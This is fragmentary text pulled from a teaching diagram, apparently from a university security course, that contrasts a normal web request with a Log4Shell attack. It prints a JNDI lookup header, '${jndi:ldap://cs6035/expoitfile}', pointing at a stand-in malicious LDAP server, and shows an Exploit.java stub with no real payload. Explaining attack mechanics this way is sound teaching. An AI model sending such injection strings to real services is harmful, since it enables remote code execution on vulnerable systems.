 Logs the request
2022-06-10 10:18:30,426 (Timer-
12) INFO [RequestHandler.69]:
Received: "header: Hello"
HTTP Request Sent
GET /ping header: "Hello"
Normal
Processing
and Response
Response 200
Normal User
Normal Log4J
Request
Malicious Request
Vulnerable Web Application
LDAP Server responds with
directory info that contains
malicious Java Class and
Java downloads (deserializes)
the malicious class and runs it
Logs the request
2022-06-10 10:18:30,426 (Timer-12)
INFO [RequestHandler.69]: Received:
"header: "${jndi:ldap://cs6035/expoitfile}""
HTTP Request Sent
GET /ping header: "${jndi:ldap://cs6035/expoitfile}"
Log4J lookups the string and
JNDI queires the LDAP Server
LDAP Server
ldap://cs6035
Malicious Server
GT
Malicious File
Exploit.java
public class Exploit implements Serializable
{
static
{
//malicious code
}
}